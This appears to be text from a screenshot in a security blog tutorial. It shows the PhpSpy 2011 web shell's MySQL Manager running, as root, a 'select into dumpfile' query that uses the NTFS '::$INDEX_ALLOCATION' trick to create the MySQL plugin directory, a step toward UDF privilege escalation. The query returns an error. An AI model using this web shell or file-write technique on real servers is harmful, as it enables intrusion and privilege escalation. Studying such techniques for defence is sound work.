 MYSQL Manager »
DBHost: localhost : 3306 DBUser: root DBPass: root DBCharset: Connect
MySQL 5.4.3-beta-community running in localhost as root@localhost
Please select a database: photoblog
Current dababase: photoblog
Run SQL query/queries on database photoblog:
select 'xxxxxx' into dumpfile 'C:\\Program\ Files\\MySQL\\MySQL\ Server\ 5.4\\lib
\\plugin::$INDEX_ALLOCATION'
Query
Query#0 : select 'xxxxxx' into dumpfile 'C:\\Program\ Files\\MySQL\\MySQL\ Server\ 5.4\\lib\\plugin::$INDEX_ALLOCATION'
Error : Error writing file 'C:\Program Files\MySQL\MySQL Server 5.4\lib\plugin::$INDEX_ALLOCATION' (Errcode: 22)
正常
Powered by PhpSpy 2011. Copyright (C) 2004-2011 Security Angel Team [S4T] All Rights Reserved.
Processed in 0.003075 second(s)
https://blog.csdn.net/qq_36119192